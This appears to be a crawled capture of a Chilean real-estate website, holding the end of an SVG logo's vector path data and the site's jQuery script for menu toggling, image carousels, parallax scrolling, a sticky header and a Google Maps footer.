		<path class="let-tu" fill="#5B5B5F" d="M198.8447,217.731c-0.6523,0.7168-1.1084,0.9121-1.6953,0.9121c-1.043,0-1.8906-0.8477-1.8906-1.8906
			c0-0.457,0.1318-0.7832,0.3262-1.1094c1.8262-2.8672,5.3447-5.1484,10.8203-5.1484c7.5625,0,11.7354,4.4316,11.7354,11.0801
			v17.9258c0,1.1094-0.9141,2.0215-2.0205,2.0215c-1.1094,0-2.0215-0.9121-2.0215-2.0215v-2.3438
			c-1.6309,3.0625-5.4111,4.6914-9.3232,4.6914c-6.9082,0-11.2744-3.3242-11.2744-9.3223c0-5.7363,4.3662-9.1914,11.4053-9.1914
			h9.1924v-1.7598c0-4.4297-2.9346-7.1699-7.6934-7.1699C202.9512,214.4048,200.8652,215.4497,198.8447,217.731z M214.0986,229.7231
			v-2.7383h-9.1924c-4.2373,0-7.1699,1.7617-7.1699,5.541c0,3.3906,2.3467,5.543,7.4307,5.543
			C209.7305,238.0688,214.0986,235.2642,214.0986,229.7231z"/>
		<path class="let-tu" fill="#5B5B5F" d="M245.9717,214.731v-18.0547c0-1.1738,0.9121-2.0879,2.084-2.0879c1.1729,0,2.0859,0.9141,2.0859,2.0879
			v32.3301c0,8.6035-5.3438,12.8418-12.7764,12.8418c-8.4082,0-13.3613-5.0176-13.3613-15.7109
			c0-10.6875,4.6924-15.6426,13.1035-15.6426C241.2793,210.4946,244.4717,212.647,245.9717,214.731z M245.9717,220.0103
			c0,0-2.4785-5.7363-8.6064-5.7363c-5.9307,0-9.1895,3.8477-9.1895,11.8633c0,8.1484,3.1934,11.9316,9.1895,11.9316
			c5.0205,0,8.6064-2.8691,8.6064-9.0625V220.0103z"/>
	</g>
	<g>
		<path fill="#E3AF3A" d="M73.6182,176.5513c0,5.5449-4.4922,10.0391-10.04,10.0391l0,0c-5.5439,0-10.041-4.4941-10.041-10.0391
			v-22.4922c0-5.5469,4.4971-10.0366,10.041-10.0366l0,0c5.5479,0,10.04,4.4897,10.04,10.0366V176.5513z"/>
		<path fill="#52A071" d="M113.7793,176.5513c0,5.5449-4.4951,10.0391-10.04,10.0391l0,0c-5.5469,0-10.04-4.4941-10.04-10.0391
			V89.8037c0-5.5459,4.4932-10.0391,10.04-10.0391l0,0c5.5449,0,10.04,4.4932,10.04,10.0391V176.5513z"/>
		<path fill="#76A9DA" d="M153.9395,176.5513c0,5.5449-4.4941,10.0391-10.041,10.0391l0,0c-5.5449,0-10.04-4.4941-10.04-10.0391
			V57.6772c0-5.5479,4.4951-10.0405,10.04-10.0405l0,0c5.5469,0,10.041,4.4927,10.041,10.0405V176.5513z"/>
		<path fill="#C5525C" d="M194.0977,176.5513c0,5.5449-4.4941,10.0391-10.041,10.0391l0,0c-5.5449,0-10.0361-4.4941-10.0361-10.0391
			v-54.6187c0-5.5469,4.4912-10.0391,10.0361-10.0391l0,0c5.5469,0,10.041,4.4922,10.041,10.0391V176.5513z"/>
		<path fill="#D0763A" d="M234.2617,176.5513c0,5.5449-4.4941,10.0391-10.043,10.0391l0,0c-5.5439,0-10.041-4.4941-10.041-10.0391
			v-22.4922c0-5.5469,4.4971-10.0366,10.041-10.0366l0,0c5.5488,0,10.043,4.4897,10.043,10.0366V176.5513z"/>
	</g>
</g>
<line class="let-tu" id="linea-vertical" fill="none" stroke="#5B5B5F" stroke-width="6" stroke-miterlimit="10" x1="323.7832" y1="35.7397" x2="323.7832" y2="253.7466"/>
<g id="letras">
	<g id="bot">
		<path fill="#E3AF3A" d="M618.0273,153.7173h9.1387c6.7354,0,14.2354,3.2051,14.2354,12.8887c0,9.0293-7.5,12.8887-14.2354,12.8887
			h-9.1387V153.7173z M626.4375,175.4888c4.7324,0,10.0488-1.9297,10.0488-8.8828c0-7.3906-5.3164-8.957-10.0488-8.957h-3.8232
			v17.8398H626.4375z"/>
		<path fill="#E3AF3A" d="M648.5732,153.7173h4.5869v25.7773h-4.5869V153.7173z"/>
		<path fill="#E3AF3A" d="M674.7139,159.106c-0.9824-1.2734-2.9121-2.2207-4.7324-2.2207c-2.1104,0-4.5508,1.0195-4.5508,3.5313
			c0,2.3672,2.002,3.0586,4.915,3.9688c3.3125,1.0195,7.5361,2.4766,7.5361,7.5371c0,5.5332-4.333,8.2266-9.3936,8.2266
			c-3.3486,0-6.8076-1.2734-8.8467-3.6758l3.2764-3.0586c1.2744,1.748,3.6045,2.8398,5.6436,2.8398
			c2.1484,0,4.6602-1.0566,4.6602-3.8223c0-2.6953-2.6943-3.459-5.9346-4.4785c-3.1309-0.9844-6.5166-2.5117-6.5166-7.3184
			c0-5.2422,4.7695-7.5723,9.4307-7.5723c2.584,0,5.5322,0.9102,7.5,2.7656L674.7139,159.106z"/>
		<path fill="#E3AF3A" d="M685.1992,153.7173h17.0752v4.0059h-12.4883v6.5527h11.833v3.8594h-11.833v7.2813h13.1436v4.0781h-17.7305
			V153.7173z"/>
		<path fill="#E3AF3A" d="M710.1377,153.7173h6.0801l11.9775,19.2969h0.0732v-19.2969h4.5869v25.7773h-5.8252l-12.2324-19.916
			h-0.0732v19.916h-4.5869V153.7173L710.1377,153.7173z M714.7617,151.5337c0.4004-2.3301,1.3467-4.623,4.0771-4.623
			c0.9834,0,2.0029,0.291,2.876,0.6543c0.9473,0.4004,1.7842,0.6914,2.3672,0.6914c0.9824,0,1.4199-0.7285,1.6748-1.5293h2.4033
			c-0.4014,2.3301-1.3477,4.625-4.0781,4.625c-1.0195,0-2.0752-0.3281-2.9854-0.7285c-0.874-0.4004-1.6748-0.6563-2.2578-0.6563
			c-0.9824,0-1.4199,0.7656-1.6748,1.5664H714.7617L714.7617,151.5337z"/>
		<path fill="#E3AF3A" d="M753.8281,153.063c8.0449,0,13.9063,5.2051,13.9063,13.4707c0,8.0449-5.8613,13.6152-13.9063,13.6152
			c-7.9375,0-13.7998-5.5703-13.7998-13.6152C740.0283,158.2681,745.8906,153.063,753.8281,153.063z M753.8633,176.0356
			c5.2793,0,8.8838-4.0039,8.8838-9.502c0-5.3164-3.5313-9.4297-8.8838-9.4297c-5.3154,0-8.8467,4.1133-8.8467,9.4297
			C745.0166,172.0317,748.6211,176.0356,753.8633,176.0356z"/>
		<path fill="#52A071" d="M786.7402,153.7173h4.5879v25.7773h-4.5879V153.7173z"/>
		<path fill="#52A071" d="M799.7383,153.7173h6.0801l11.9775,19.2969h0.0732v-19.2969h4.5869v25.7773h-5.8252l-12.2324-19.916
			h-0.0723v19.916h-4.5879V153.7173L799.7383,153.7173z"/>
		<path fill="#52A071" d="M836.0723,157.7231h-7.9004v-4.0059h20.3887v4.0059h-7.9004v21.7715h-4.5879V157.7231z"/>
		<path fill="#52A071" d="M854.2764,153.7173h17.0752v4.0059h-12.4883v6.5527h11.833v3.8594h-11.833v7.2813h13.1436v4.0781h-17.7305
			V153.7173L854.2764,153.7173z"/>
		<path fill="#52A071" d="M879.2158,153.7173h8.9561c4.8428,0,9.5029,1.9297,9.5029,7.3906c0,3.7148-2.2939,6.1543-5.8984,6.9551
			l6.8809,11.4316h-5.5342l-5.9707-10.9219h-3.3496v10.9219h-4.5869V153.7173L879.2158,153.7173z M887.5527,164.8228
			c2.585,0,5.5342-0.6191,5.5342-3.75c0-2.8047-2.7666-3.4961-5.1338-3.4961h-4.1504v7.2461H887.5527z"/>
		<path fill="#52A071" d="M912.9287,153.7173h3.9688l11.1045,25.7773h-5.2432l-2.4023-5.8984h-11.1777l-2.3301,5.8984h-5.1328
			L912.9287,153.7173z M918.7539,169.6646l-3.9678-10.4863l-4.04,10.4863H918.7539z"/>
		<path fill="#52A071" d="M951.2305,159.7622c-1.3477-1.8574-3.7871-2.6582-5.8613-2.6582c-5.3164,0-8.9209,4.1133-8.9209,9.4297
			c0,5.6055,3.4229,9.502,8.7383,9.502c2.7666,0,4.9512-1.2012,6.2617-2.9863l3.6777,2.5859
			c-2.2568,2.8398-5.6074,4.5137-9.9756,4.5137c-8.0459,0-13.7627-5.5703-13.7627-13.6152c0-8.2656,6.0439-13.4707,13.9814-13.4707
			c3.3486,0,7.3174,1.2383,9.3564,3.9316L951.2305,159.7622z"/>
		<path fill="#52A071" d="M965.6846,157.7231h-7.8994v-4.0059h20.3877v4.0059h-7.9004v21.7715h-4.5879V157.7231z"/>
		<path fill="#52A071" d="M983.8877,153.7173h4.5869v25.7773h-4.5869V153.7173z"/>
		<path fill="#52A071" d="M993.6816,153.7173h5.1338l7.0996,19.8418h0.1455l7.1719-19.8418h4.9512l-10.3389,25.7773h-3.9688
			L993.6816,153.7173z"/>
		<path fill="#52A071" d="M1035.5146,153.063c8.0459,0,13.9072,5.2051,13.9072,13.4707c0,8.0449-5.8613,13.6152-13.9072,13.6152
			c-7.9365,0-13.7988-5.5703-13.7988-13.6152C1021.7158,158.2681,1027.5781,153.063,1035.5146,153.063z M1035.5508,176.0356
			c5.2793,0,8.8838-4.0039,8.8838-9.502c0-5.3164-3.5313-9.4297-8.8838-9.4297c-5.3154,0-8.8467,4.1133-8.8467,9.4297
			C1026.7041,172.0317,1030.3086,176.0356,1035.5508,176.0356z"/>
		<path fill="#76A9DA" d="M1073.7793,168.3169l-9.6846-14.5996h5.6084l6.4795,10.8496l6.5527-10.8496h5.3154l-9.6846,14.5996
			v11.1777h-4.5869V168.3169z"/>
		<path fill="#76A9DA" d="M1103.8896,153.7173h17.0752v4.0059h-12.4883v6.5527h11.833v3.8594h-11.833v7.2813h13.1445v4.0781
			h-17.7314V153.7173z"/>
		<path fill="#76A9DA" d="M1135.0537,165.7329l-8.0098-12.0156h5.5342l5.3154,8.8105l5.2422-8.8105h5.2793l-7.8633,12.125
			l9.2471,13.6523h-5.7891l-6.2979-10.1211l-6.0439,10.1211h-5.5342L1135.0537,165.7329z"/>
		<path fill="#76A9DA" d="M1173.21,159.7622c-1.3477-1.8574-3.7871-2.6582-5.8623-2.6582c-5.3154,0-8.9199,4.1133-8.9199,9.4297
			c0,5.6055,3.4229,9.502,8.7383,9.502c2.7666,0,4.9512-1.2012,6.2617-2.9863l3.6777,2.5859
			c-2.2578,2.8398-5.6074,4.5137-9.9756,4.5137c-8.0459,0-13.7627-5.5703-13.7627-13.6152c0-8.2656,6.0449-13.4707,13.9805-13.4707
			c3.3496,0,7.3184,1.2383,9.3574,3.9316L1173.21,159.7622z"/>
		<path fill="#76A9DA" d="M1182.6758,153.7173h4.5869v21.6992h10.959v4.0781h-15.5459V153.7173z"/>
		<path fill="#76A9DA" d="M1223.6709,170.0278c0,6.2266-4.4785,10.1211-10.377,10.1211c-5.8975,0-10.376-3.8945-10.376-10.1211
			v-16.3105h4.5879v16.1289c0,2.9863,1.3828,6.1895,5.7881,6.1895s5.7891-3.2031,5.7891-6.1895v-16.1289h4.5879V170.0278z"/>
		<path fill="#76A9DA" d="M1245.0049,159.106c-0.9824-1.2734-2.9121-2.2207-4.7324-2.2207c-2.1104,0-4.5508,1.0195-4.5508,3.5313
			c0,2.3672,2.002,3.0586,4.915,3.9688c3.3125,1.0195,7.5361,2.4766,7.5361,7.5371c0,5.5332-4.333,8.2266-9.3936,8.2266
			c-3.3486,0-6.8076-1.2734-8.8467-3.6758l3.2764-3.0586c1.2744,1.748,3.6045,2.8398,5.6436,2.8398
			c2.1484,0,4.6602-1.0566,4.6602-3.8223c0-2.6953-2.6943-3.459-5.9346-4.4785c-3.1309-0.9844-6.5166-2.5117-6.5166-7.3184
			c0-5.2422,4.7695-7.5723,9.4297-7.5723c2.585,0,5.5332,0.9102,7.5,2.7656L1245.0049,159.106z"/>
		<path fill="#76A9DA" d="M1255.4902,153.7173h4.5879v25.7773h-4.5879V153.7173z"/>
		<path fill="#76A9DA" d="M1265.2852,153.7173h5.1328l7.0996,19.8418h0.1455l7.1719-19.8418h4.9512l-10.3389,25.7773h-3.9688
			L1265.2852,153.7173z"/>
		<path fill="#76A9DA" d="M1307.1172,153.063c8.0459,0,13.9072,5.2051,13.9072,13.4707c0,8.0449-5.8613,13.6152-13.9072,13.6152
			c-7.9365,0-13.7988-5.5703-13.7988-13.6152C1293.3184,158.2681,1299.1807,153.063,1307.1172,153.063z M1307.1533,176.0356
			c5.2793,0,8.8838-4.0039,8.8838-9.502c0-5.3164-3.5313-9.4297-8.8838-9.4297c-5.3154,0-8.8467,4.1133-8.8467,9.4297
			C1298.3066,172.0317,1301.9121,176.0356,1307.1533,176.0356z"/>
	</g>
	<g id="top">
		<path class="let-tu" fill="#5B5B5F" d="M383.9277,110.0283h5.0254l4.9873,18.9316h0.0723l5.6797-18.9316h4.7334l5.5703,18.9316h0.0723
			l5.0977-18.9316h4.8779l-7.5361,25.7764h-4.4414l-6.0439-19.3325h-0.0723l-6.0439,19.3325h-4.4414L383.9277,110.0283z"/>
		<path class="let-tu" fill="#5B5B5F" d="M425.834,110.0283h17.0752v4.0049h-12.4883v6.5532h11.833v3.8594h-11.833v7.2813h13.1436v4.0776H425.834
			V110.0283z"/>
		<path class="let-tu" fill="#5B5B5F" d="M450.7725,110.0283h10.0488c3.8955,0,7.9004,1.7837,7.9004,6.4805c0,2.9126-1.8203,4.8423-4.4775,5.6431
			v0.0728c3.2393,0.437,5.5693,2.6216,5.5693,6.0801c0,5.6069-4.8779,7.5-9.7568,7.5h-9.2842V110.0283L450.7725,110.0283z
			 M455.3604,120.5137h4.0771c3.0586,0,4.6963-1.2744,4.6963-3.4951c0-2.2939-1.6377-3.2041-5.0967-3.2041h-3.6768V120.5137
			L455.3604,120.5137z M455.3604,131.9453h4.1133c2.3672,0,5.7529-0.4731,5.7529-3.8589c0-2.6943-1.8574-3.6406-5.5703-3.6406
			h-4.2959V131.9453z"/>
		<path class="let-tu" fill="#5B5B5F" d="M488.8916,110.0283h9.1377c6.7354,0,14.2354,3.2036,14.2354,12.8882c0,9.0288-7.5,12.8882-14.2354,12.8882
			h-9.1377V110.0283z M497.3018,131.7998c4.7334,0,10.0479-1.9297,10.0479-8.8833c0-7.3906-5.3145-8.9561-10.0479-8.9561h-3.8232
			v17.8394H497.3018z"/>
		<path class="let-tu" fill="#5B5B5F" d="M519.4375,110.0283h17.0752v4.0049h-12.4883v6.5532h11.833v3.8594h-11.833v7.2813h13.1436v4.0776h-17.7305
			V110.0283z"/>
		<path class="let-tu" fill="#5B5B5F" d="M557.5195,115.4165c-0.9834-1.2744-2.9131-2.2207-4.7334-2.2207c-2.1113,0-4.5508,1.019-4.5508,3.5313
			c0,2.3667,2.002,3.0586,4.915,3.9688c3.3135,1.019,7.5361,2.4756,7.5361,7.5361c0,5.5342-4.332,8.228-9.3926,8.228
			c-3.3496,0-6.8086-1.2744-8.8477-3.6772l3.2773-3.0581c1.2734,1.7476,3.6045,2.8398,5.6426,2.8398
			c2.1484,0,4.6602-1.0557,4.6602-3.8228c0-2.6943-2.6943-3.459-5.9346-4.478c-3.1309-0.9829-6.5156-2.5122-6.5156-7.3179
			c0-5.2427,4.7686-7.5728,9.4287-7.5728c2.585,0,5.5342,0.9102,7.5,2.7666L557.5195,115.4165z"/>
		<path class="let-tu" fill="#5B5B5F" d="M576.0869,110.0283h3.9688l11.1045,25.7764h-5.2432l-2.4033-5.8979h-11.1768l-2.3301,5.8979h-5.1338
			L576.0869,110.0283z M581.9121,125.9746l-3.9688-10.4854l-4.041,10.4854H581.9121z"/>
		<path class="let-tu" fill="#5B5B5F" d="M596.4385,110.0283h8.9561c4.8428,0,9.5029,1.9297,9.5029,7.3906c0,3.7134-2.2939,6.1528-5.8984,6.9536
			l6.8809,11.4321h-5.5342l-5.9707-10.9224h-3.3496v10.9224h-4.5869V110.0283L596.4385,110.0283z M604.7754,121.1323
			c2.585,0,5.5342-0.6187,5.5342-3.75c0-2.8032-2.7666-3.4951-5.1338-3.4951h-4.1504v7.2451H604.7754z"/>
		<path class="let-tu" fill="#5B5B5F" d="M622.0693,110.0283h8.9561c4.8438,0,9.5029,1.9297,9.5029,7.3906c0,3.7134-2.2939,6.1528-5.8984,6.9536
			l6.8809,11.4321h-5.5342l-5.9707-10.9224h-3.3496v10.9224h-4.5869V110.0283L622.0693,110.0283z M630.4063,121.1323
			c2.585,0,5.5342-0.6187,5.5342-3.75c0-2.8032-2.7666-3.4951-5.1338-3.4951h-4.1504v7.2451H630.4063z"/>
		<path class="let-tu" fill="#5B5B5F" d="M660.2617,109.373c8.0459,0,13.9072,5.2061,13.9072,13.4707c0,8.0459-5.8613,13.6162-13.9072,13.6162
			c-7.9355,0-13.7988-5.5703-13.7988-13.6162C646.4629,114.5791,652.3262,109.373,660.2617,109.373z M660.2979,132.3462
			c5.2803,0,8.8838-4.0049,8.8838-9.5024c0-5.3154-3.5313-9.4297-8.8838-9.4297c-5.3154,0-8.8467,4.1143-8.8467,9.4297
			C651.4512,128.3413,655.0557,132.3462,660.2979,132.3462z"/>
		<path class="let-tu" fill="#5B5B5F" d="M681.3418,110.0283h4.5869v21.6987h10.959v4.0776h-15.5459V110.0283z"/>
		<path class="let-tu" fill="#5B5B5F" d="M702.6758,110.0283h4.5869v21.6987h10.959v4.0776h-15.5459V110.0283z"/>
		<path class="let-tu" fill="#5B5B5F" d="M732.0928,110.0283h3.9688l11.1045,25.7764h-5.2432l-2.4023-5.8979h-11.1777l-2.3301,5.8979h-5.1328
			L732.0928,110.0283z M737.918,125.9746l-3.9668-10.4854l-4.041,10.4854H737.918z"/>
		<path class="let-tu" fill="#5B5B5F" d="M752.4453,110.0283h9.1387c6.7354,0,14.2354,3.2036,14.2354,12.8882c0,9.0288-7.5,12.8882-14.2354,12.8882
			h-9.1387V110.0283z M760.8555,131.7998c4.7324,0,10.0488-1.9297,10.0488-8.8833c0-7.3906-5.3164-8.9561-10.0488-8.9561h-3.8232
			v17.8394H760.8555z"/>
		<path class="let-tu" fill="#5B5B5F" d="M790.2012,110.0283h3.9678l11.1045,25.7764h-5.2432l-2.4023-5.8979h-11.1768l-2.3301,5.8979h-5.1338
			L790.2012,110.0283z M796.0254,125.9746l-3.9678-10.4854l-4.041,10.4854H796.0254z"/>
		<path class="let-tu" fill="#5B5B5F" d="M821.7295,110.0283h8.4102c5.8975,0,9.7207,2.0752,9.7207,7.4634c0,5.6797-4.5508,7.6455-10.0117,7.6455
			h-3.5322v10.6675h-4.5869V110.0283L821.7295,110.0283z M829.5205,121.2783c2.9854,0,5.7158-0.7285,5.7158-3.7866
			s-2.7305-3.6045-5.5703-3.6045h-3.3496v7.3911H829.5205z"/>
		<path class="let-tu" fill="#5B5B5F" d="M859.2295,109.373c8.0459,0,13.9072,5.2061,13.9072,13.4707c0,8.0459-5.8613,13.6162-13.9072,13.6162
			c-7.9365,0-13.7988-5.5703-13.7988-13.6162C845.4307,114.5791,851.293,109.373,859.2295,109.373z M859.2656,132.3462
			c5.2793,0,8.8838-4.0049,8.8838-9.5024c0-5.3154-3.5303-9.4297-8.8838-9.4297c-5.3145,0-8.8467,4.1143-8.8467,9.4297
			C850.4189,128.3413,854.0234,132.3462,859.2656,132.3462z"/>
		<path class="let-tu" fill="#5B5B5F" d="M880.3096,110.0283h8.9561c4.8428,0,9.5029,1.9297,9.5029,7.3906c0,3.7134-2.2939,6.1528-5.8975,6.9536
			l6.8799,11.4321h-5.5342l-5.9707-10.9224h-3.3496v10.9224h-4.5869V110.0283z M888.6465,121.1323
			c2.585,0,5.5342-0.6187,5.5342-3.75c0-2.8032-2.7666-3.4951-5.1338-3.4951h-4.1504v7.2451H888.6465z"/>
		<path class="let-tu" fill="#5B5B5F" d="M925.2012,110.0283h3.9678l11.1045,25.7764h-5.2432l-2.4023-5.8979h-11.1768l-2.3301,5.8979h-5.1338
			L925.2012,110.0283z M931.0254,125.9746l-3.9678-10.4854l-4.041,10.4854H931.0254z"/>
		<path class="let-tu" fill="#5B5B5F" d="M967.4697,134.4575c-2.585,1.2378-5.6797,2.0024-9.7207,2.0024c-8.3008,0-14.0889-5.5703-14.0889-13.6162
			c0-8.2646,6.043-13.4707,13.9795-13.4707c4.0781,0,7.7188,1.3105,9.7939,3.2402l-3.167,3.4224
			c-1.3115-1.4565-3.8232-2.6216-6.5898-2.6216c-5.4248,0-8.957,4.1143-8.957,9.4297c0,5.4976,3.4951,9.5024,9.1748,9.5024
			c1.9297,0,3.6406-0.2915,5.1338-0.9102v-6.5537h-5.4248v-3.7861h9.8662V134.4575z"/>
		<path class="let-tu" fill="#5B5B5F" d="M975.7715,110.0283h17.0752v4.0049h-12.4883v6.5532h11.833v3.8594h-11.833v7.2813h13.1436v4.0776h-17.7305
			V110.0283z"/>
		<path class="let-tu" fill="#5B5B5F" d="M1000.71,110.0283h6.0801l11.9775,19.2959h0.0732v-19.2959h4.5869v25.7764h-5.8252l-12.2314-19.915
			h-0.0742v19.915h-4.5869V110.0283L1000.71,110.0283z"/>
		<path class="let-tu" fill="#5B5B5F" d="M1050.4434,116.0718c-1.3477-1.8569-3.7871-2.6577-5.8623-2.6577c-5.3154,0-8.9189,4.1143-8.9189,9.4297
			c0,5.6064,3.4219,9.5024,8.7373,9.5024c2.7666,0,4.9512-1.2017,6.2627-2.9858l3.6768,2.585
			c-2.2578,2.8398-5.6074,4.5146-9.9756,4.5146c-8.0459,0-13.7627-5.5703-13.7627-13.6162c0-8.2646,6.0439-13.4707,13.9805-13.4707
			c3.3496,0,7.3184,1.2378,9.3574,3.9316L1050.4434,116.0718z"/>
		<path class="let-tu" fill="#5B5B5F" d="M1059.9102,110.0283h4.5859v25.7764h-4.5859V110.0283z"/>
		<path class="let-tu" fill="#5B5B5F" d="M1080.9893,110.0283h3.9688l11.1045,25.7764h-5.2432l-2.4023-5.8979h-11.1777l-2.3291,5.8979h-5.1338
			L1080.9893,110.0283z M1086.8145,125.9746l-3.9678-10.4854l-4.041,10.4854H1086.8145z"/>
		<path class="let-tu" fill="#5B5B5F" d="M1123.3691,115.3438v20.4609h-6.2266v-20.4609h-7.2822v-5.3154h20.7891v5.3154H1123.3691z"/>
		<path class="let-tu" fill="#5B5B5F" d="M1146.96,136.4966c-6.7715,0-10.9941-4.2236-10.9941-10.4126v-16.0557h6.1885v15.5459
			c0,2.7671,1.3477,5.3154,4.8428,5.3154c3.5313,0,4.8418-2.5483,4.8418-5.3154v-15.5459h6.2256v16.0557
			C1158.0645,132.2729,1153.6963,136.4966,1146.96,136.4966z"/>
		<path class="let-tu" fill="#5B5B5F" d="M1178.4893,136.4966c-7.9365,0-13.8701-5.5342-13.8701-13.6167c0-8.2642,6.1162-13.5435,13.9795-13.5435
			c3.6045,0,7.5,1.3105,9.6484,3.7866l-4.2236,4.2231c-1.165-1.6021-3.2402-2.3667-5.2061-2.3667
			c-4.333,0-7.4268,3.3496-7.4268,7.9004c0,4.6968,3.0215,7.9004,7.3174,7.9004c2.4395,0,4.3701-1.0923,5.4609-2.6211l4.333,4.0776
			C1186.2441,134.8579,1182.8223,136.4966,1178.4893,136.4966z"/>
		<path class="let-tu" fill="#5B5B5F" d="M1193.8906,135.8047v-25.7764h6.2617v25.7764H1193.8906z"/>
		<path class="let-tu" fill="#5B5B5F" d="M1218.9385,136.4966c-6.7725,0-10.9951-4.2236-10.9951-10.4126v-16.0557h6.1885v15.5459
			c0,2.7671,1.3477,5.3154,4.8428,5.3154c3.5313,0,4.8418-2.5483,4.8418-5.3154v-15.5459h6.2256v16.0557
			C1230.042,132.2729,1225.6738,136.4966,1218.9385,136.4966z"/>
		<path class="let-tu" fill="#5B5B5F" d="M1247.4102,135.8047h-9.6123v-25.7764h9.3213c7.3164,0,14.7432,3.0581,14.7432,12.8154
			C1261.8623,131.9092,1254.5088,135.8047,1247.4102,135.8047z M1246.9717,115.3438h-3.0938v15.0728h2.9482
			c4.4424,0,8.5557-1.8203,8.5557-7.5728C1255.3818,117.0547,1251.2686,115.3438,1246.9717,115.3438z"/>
		<path class="let-tu" fill="#5B5B5F" d="M1285.3096,135.8047l-2.0029-5.0605h-9.9756l-1.8936,5.0605h-6.7715l10.8135-25.7764h6.043
			l10.7041,25.7764H1285.3096z M1278.3916,116.9092l-3.2764,8.8472h6.4805L1278.3916,116.9092z"/>
		<path class="let-tu" fill="#5B5B5F" d="M1306.7168,135.8047h-9.6113v-25.7764h9.3203c7.3184,0,14.7441,3.0581,14.7441,12.8154
			C1321.1699,131.9092,1313.8164,135.8047,1306.7168,135.8047z M1306.2793,115.3438h-3.0947v15.0728h2.9492
			c4.4424,0,8.5557-1.8203,8.5557-7.5728C1314.6895,117.0547,1310.5762,115.3438,1306.2793,115.3438z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://biobiocorretajes.cl/web/js/web/web.js
body_size: 928
content:
$(document).ready(function () {

    $('.btn-menu').click(function() {
        $('.menu-elem').slideToggle(700);
        $(this).toggleClass('active');
    });

    $('.banner-inicio').owlCarousel({
        loop:true,
        margin:10,
        nav:true,
        dots:true,
        items:1,
        autoplay:true,
        animateOut:'fadeOut',
        navText: [ '<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>' ],
    });

    $('.destacadas').owlCarousel({
        loop:true,
        margin:10,
        nav:true,
        dots:false,
        items:1,
        autoplay:false,
        animateOut:'fadeOut',
        navText: [ '<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>' ],
        responsive : {
            0 : {
                items:1,
            },
            768 : {
                items:2,
            },
            1200 : {
                items:3,
            },
            1400 : {
                items:4,
            }
        }
    });

    $('.recomendados').owlCarousel({
        loop:true,
        margin:10,
        nav:false,
        dots:false,
        items:1,
        autoplay:false,
        animateOut:'fadeOut',
        responsive : {
            0 : {
                items:1,
            },
            768 : {
                items:2,
            },
            1200 : {
                items:3,
            },
            1400 : {
                items:4,
            }
        }
    });

    $(document).scroll(function () {
        // parallaxing
        var $movebg = $(window).scrollTop() * -0.25;
        $('.parallax').css('background-positionY', ($movebg) + 'px');
    });

    $(function() {
        $(window).scroll(sticky_relocate);
        sticky_relocate();
    });

    $(function(){
        // obtener las coordenadas si exten en bd
        var m_lat = $('#mapa-footer').data('lat');
        var m_lng = $('#mapa-footer').data('lng');
        // si exten coordenadas desde la bd, carga el mapa mas el marcador, sino, solo carga el mapa con una psicion por defecto
        if ( m_lat && m_lng ) {
            var uluru = {lat: m_lat, lng: m_lng};
            var map = new google.maps.Map(document.getElementById('mapa-footer'), {
                zoom: 15,
                center: uluru
            });
            var marker = new google.maps.Marker({
                position: uluru,
                map: map,
            });
        } else {
            // posicion del mapa centrado en la ciudad, sin marcador
            var uluru = {lat: -37.46233681088227, lng: -72.35606452985536};
            var map = new google.maps.Map(document.getElementById('mapa-footer'), {
                zoom: 15,
                center: uluru
            });
            var marker = new google.maps.Marker({
                position: uluru,
                map: map,
                title: 'Los angeles'
            });
        }
    });

});

function sticky_relocate() {
    var window_top = $(window).scrollTop();
    var div_top = $('header').offset().top ;
    if ( window_top > div_top + 370 ) {
        $('.pos-list-menu').addClass('fixed-top');
    } else if ( window_top > div_top ) {
        $('.pos-list-menu').removeClass('fixed-top');
    }
    
}